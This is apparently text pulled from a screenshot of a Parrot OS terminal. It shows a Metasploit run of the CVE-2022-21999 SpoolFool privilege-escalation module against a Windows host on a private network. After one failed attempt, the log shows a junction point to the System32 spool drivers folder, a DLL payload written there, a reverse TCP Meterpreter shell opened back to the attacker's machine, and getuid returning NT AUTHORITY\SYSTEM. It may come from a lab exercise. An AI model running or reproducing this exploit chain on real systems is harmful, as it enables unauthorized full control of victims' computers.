 Aplicaciones Lugares Sistema dom 7 de may, 16:58
Parrot Terminal
Archivo Editar Ver Buscar Terminal Ayuda
[*] Started reverse TCP handler on 192.168.1.44:6666
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[*] Making base directory: C:\Users\usuario\AppData\Local\Temp\PxDHgl
[+] Printer PPFwaSd was successfully added.
[*] Setting spool directory: \\localhost\C$\Users\usuario\AppData\Local\Temp\PxDHgl\4
[*] Creating junction point: C:\Users\usuario\AppData\Local\Temp\PxDHgl -> C:\Windows\System32
\spool\drivers\x64
[*] Creating the spool directory by restarting spooler...
[*] Attempting to restart print spooler.
[*] Sleeping for 5 seconds.
[-] Exploit aborted due to failure: unreachable: The print spooler service failed to start.
[*] Exploit completed, but no session was created.
[msf](Jobs:0 Agents:1) exploit(windows/local/cve_2022_21999_spoolfool_privesc) >> run
[*] Started reverse TCP handler on 192.168.1.44:6666
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[*] Making base directory: C:\Users\usuario\AppData\Local\Temp\IuKbYuURw
[+] Printer QpQZCxsLuAeq was successfully added.
[*] Setting spool directory: \\localhost\C$\Users\usuario\AppData\Local\Temp\IuKbYuURw\4
[*] Creating junction point: C:\Users\usuario\AppData\Local\Temp\IuKbYuURw -> C:\Windows\Syste
m32\spool\drivers\x64
[*] Creating the spool directory by restarting spooler...
[*] Attempting to restart print spooler.
[*] Sleeping for 5 seconds.
[+] Directory was successfully created.
[*] Writing payload to C:\Windows\System32\spool\drivers\x64\4\mlowtCq.dll.
[*] Attempting to set permissions for payload.
[*] Payload should have read / execute permissions now.
[*] Sending stage (200774 bytes) to 192.168.1.135
[*] Meterpreter session 3 opened (192.168.1.44:6666 -> 192.168.1.135:50026) at 2023-05-07 16:5
1:35 +0200
(Meterpreter 3)(C:\Windows\system32) > getuid
Server username: NT AUTHORITY\SYSTEM
(Meterpreter 3)(C:\Windows\system32) >
Menú [Check Gmail through o... Parrot Terminal